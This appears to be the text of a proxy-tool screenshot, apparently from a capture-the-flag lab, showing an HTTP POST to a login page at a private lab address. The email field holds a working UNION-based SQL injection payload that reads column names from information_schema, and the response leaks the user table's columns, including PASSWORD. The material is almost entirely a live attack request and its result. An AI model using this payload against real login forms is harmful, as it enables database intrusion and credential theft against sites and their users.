 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.183.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 167
9 Origin: http://10.129.183.190
10 Connection: keep-alive
11 Referer: http://10.129.183.190/
12 Upgrade-Insecure-Requests: 1
13
14 email=test%40gmail.com' union select 1,2,3,group_concat(column_name) FROM
information_schema.columns WHERE table_name='user' AND table_schema='main'-- -
&password=test
Response
Pretty Raw Hex Render
LOGIN SUCCESSFUL
WELCOME TESTID,EMAIL,PASSWORD,NAME
Redirecting you to profile page...